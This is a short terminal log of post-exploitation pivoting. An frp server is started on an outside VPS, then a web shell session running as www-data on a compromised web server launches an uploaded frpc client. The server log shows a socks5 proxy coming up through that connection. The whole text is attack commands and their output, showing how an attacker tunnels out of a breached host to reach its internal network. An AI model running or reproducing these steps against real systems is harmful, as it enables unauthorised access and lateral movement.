 [root@VM-16-11-centos frp_0.51.3_linux_amd64]# ls
frpc frpc_full.ini frpc.ini frps frps_full.ini frps.ini LICENSE
[root@VM-16-11-centos frp_0.51.3_linux_amd64]# cat frps.ini
[common]
bind_port = 7000
dashboard_port = 7500
[root@VM-16-11-centos frp_0.51.3_linux_amd64]# ./frps -c frps.ini
2024/02/01 15:17:44 [I] [root.go:204] frps uses config file: frps.ini
2024/02/01 15:17:44 [I] [service.go:206] frps tcp listen on 0.0.0.0:7000
2024/02/01 15:17:44 [I] [service.go:318] Dashboard listen on 0.0.0.0:7500
2024/02/01 15:17:44 [I] [root.go:213] frps started successfully
2024/02/01 15:18:21 [I] [service.go:539] [39cfa48d6692a000] client login
[] os [linux] arch [amd64]
2024/02/01 15:18:21 [I] [tcp.go:81] [39cfa48d6692a000] [socks5] tcp proxy
2024/02/01 15:18:21 [I] [control.go:497] [39cfa48d6692a000] new proxy [so
2024/02/01 15:19:16 [I] [proxy.go:199] [39cfa48d6692a000] [socks5] get a
2024/02/01 15:19:27 [I] [proxy.go:199] [39cfa48d6692a000] [socks5] get a
2024/02/01 15:19:27 [I] [proxy.go:199] [39cfa48d6692a000] [socks5] get a
2024/02/01 15:19:27 [I] [proxy.go:199] [39cfa48d6692a000] [socks5] get a
2024/02/01 15:19:27 [I] [proxy.go:199] [39cfa48d6692a000] [socks5] get a
2024/02/01 15:19:27 [I] [proxy.go:199] [39cfa48d6692a000] [socks5] get a
2024/02/01 15:19:27 [I] [proxy.go:199] [39cfa48d6692a000] [socks5] get a
磁盘列表: /
系统信息: Linux 70926469eafd 3.10.0-957.21.3.el7.x86_64 #1 SMP Tue Jun 1
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/public) $ cd /var/www/public/nuoyan/
(www-data:/var/www/public/nuoyan) $ chmod 777 frpc
(www-data:/var/www/public/nuoyan) $ ./frpc -c frpc.ini
(www-data:/var/www/public/nuoyan) $